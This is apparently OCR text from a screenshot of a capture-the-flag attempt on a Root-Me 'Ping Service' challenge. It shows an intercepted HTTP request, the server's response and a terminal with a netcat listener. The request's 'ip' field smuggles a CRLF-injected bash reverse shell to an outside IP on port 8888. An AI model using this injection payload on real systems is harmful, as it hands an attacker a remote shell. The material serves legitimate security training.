 Go
Cancel
<
>
Target: http://challenge01.root-me.org
?
Request
Raw Params Headers Hex
POST /web-serveur/ch53/index.php HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 65
Cache-Control: max-age=0
Origin: http://challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch53/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
ip=127.0.0.1%0d%0abash+-i+>%26+/dev/tcp/47.95.206.199/8888+0>%261
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 29 Aug 2018 15:57:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 419
<html>
<head>
<title>Ping Service</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe
id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="ip" placeholder="127.0.0.1">
<input type="submit">
</form>
<pre>
Ping OK</pre>
</body>
</html>
47.95.206.199
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings X server Exit
Quick connect...
2. 47.95.206.199
Sessions
Listening on [0.0.0.0] (family 0, port 8888)
^C
root@iZ2zefn3aqjsk6q8fcpggpZ:~# clear
root@iZ2zefn3aqjsk6q8fcpggpZ:~# nc -vv -lp 8888
Listening on [0.0.0.0] (family 0, port 8888)
川云安全团队
? < + > Type a search term